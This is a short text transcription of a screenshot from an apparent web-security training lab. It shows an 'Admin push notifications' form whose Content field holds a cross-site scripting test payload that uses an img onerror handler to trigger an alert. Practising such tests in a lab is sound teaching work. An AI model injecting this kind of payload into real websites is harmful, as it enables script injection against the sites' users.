 Không an toàn http://fakebok.cyberjutsu-lab.tech:27005/system_notification.php
Admin push notifications
Content
<img src=1 onerror=alert() >
Submit